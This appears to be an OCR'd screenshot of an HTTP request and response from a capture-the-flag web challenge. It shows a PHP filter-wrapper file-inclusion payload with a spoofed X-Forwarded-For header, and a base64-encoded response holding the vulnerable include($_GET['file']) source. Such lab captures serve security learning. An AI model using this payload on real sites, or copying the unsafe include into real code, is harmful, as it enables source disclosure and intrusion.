 GET /flflflflag.php?file=
php://filter/convert.base64-encode/resource=flflflflag.php HTTP/1.1
Host: 21219e37-084f-4dad-9c43-c077f0ee209f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 27 Oct 2023 04:38:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 721
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript">
13 window.location.href="404.html";
14 </script>
15 <title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
16 </head>
17 <>
18 <body>
19 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3
JpcHQiPgogICAgICAgICAgIHdpbmRvdy5sb2NhdGlvbi5ocmVmPSI0MDQuaHRtbCI7Cjwvc2NyaXB0Pgo8
dGl0bGU+dGhpc19pc19ub3RfZmw0Z19hbmRf5Ye66aKY5Lq6X3dhbnRzX2dpcmxmcmllbmQ8L3RpdGxlPg
o8L2hlYWQ+Cjw+Cjxib2R5Pgo8P3BocAokZmlsZT0kX0dFVFsnZmlsZSddOwppZihwcmVnX21hdGNoKCcv
ZGF0YXxpbnB1dHx6aXAvaXMnLCRmaWxlKSl7CglkaWUoJ25vbm9ubycpOwp9CkBpbmNsdWRlKCRmaWxlKT
sKZWNobyAnaW5jbHVkZSgkX0dFVFsiZmlsZSJdKSc7Cj8+CjwvYm9keT4KPC9odG1sPgo=include($_GE
T["file"])</body>
20 </html>
21